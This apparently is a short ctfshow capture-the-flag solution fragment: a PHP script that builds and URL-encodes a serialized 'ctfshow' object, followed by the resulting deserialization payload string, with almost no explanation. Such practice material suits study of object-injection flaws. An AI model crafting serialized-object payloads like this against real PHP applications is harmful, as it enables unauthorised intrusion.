 <?php
class ctfshow {
private $d ;
private $s ;
private $b ;
private $ctf = 123;
public function __destruct() {
$this->d = '1';
$this->s = '2';
$this->b = '3';
}
}
$a = new ctfshow();
echo urlencode(serialize($a));
O%3A7%3A%22ctfshow%22%3A4%3A%7Bs%3A10%3A%22%00ctfshow%00d%22%3BN%3Bs%3A10%3A%22%00ctfshow%00
s%22%3BN%3Bs%3A10%3A%22%00ctfshow%00b%22%3BN%3Bs%3A12%3A%22%00ctfshow%00ctf%22%3Bi%3A123%3B%7
D